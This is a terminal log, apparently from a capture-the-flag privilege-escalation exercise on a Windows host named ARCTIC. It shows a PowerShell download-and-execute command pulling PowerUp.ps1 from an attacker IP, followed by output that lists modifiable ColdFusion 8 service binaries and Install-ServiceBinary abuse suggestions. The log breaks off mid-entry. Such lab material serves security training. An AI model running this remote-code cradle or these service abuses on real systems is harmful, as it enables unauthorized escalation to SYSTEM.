 C:\temp>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.33/PowerUp.ps1'); Invoke-AllChecks"
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.33/PowerUp.ps1'); Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName                     : ColdFusion 8 .NET Service
Path                            : C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe
ModifiableFile                  : C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe
ModifiableFilePermissions       : {ReadAttributes, ReadControl, Execute/Travers
                                  e, DeleteChild...}
ModifiableFileIdentityReference : ARCTIC\tolis
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'ColdFusion 8 .NE
                                  T Service'
CanRestart                      : False
ServiceName                     : ColdFusion 8 Application Server
Path                            : "C:\ColdFusion8\runtime\bin\jrunsvc.exe"
ModifiableFile                  : C:\ColdFusion8\runtime\bin\jrunsvc.exe
ModifiableFilePermissions       : {ReadAttributes, ReadControl, Execute/Travers
                                  e, DeleteChild...}
ModifiableFileIdentityReference : ARCTIC\tolis
StartName                       : .\tolis
AbuseFunction                   : Install-ServiceBinary -Name 'ColdFusion 8 App
                                  lication Server'
CanRestart                      : False
ServiceName                     : ColdFusion 8 ODBC Agent
Path                            : C:\ColdFusion8\db\slserver54\bin\swagent.exe
                                  "ColdFusion 8 ODBC Agent"
ModifiableFile                  : C:\ColdFusion8\db\slserver54\bin
ModifiableFilePermissions       : {ReadAttributes, ReadControl, Execute/Travers
                                  e, DeleteChild...}
ModifiableFileIdentityReference : ARCTIC\tolis
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'ColdFusion 8 ODB
                                  C Agent'
CanRestart                      : False
ServiceName                     : ColdFusion 8 ODBC Agent
Path                            : C:\ColdFusion8\db\slserver54\bin\swagent.exe
                                  "ColdFusion 8 ODBC Agent"
ModifiableFile                  : C:\ColdFusion8\db\slserver54\bin
ModifiableFilePermissions       : AppendData/AddSubdirectory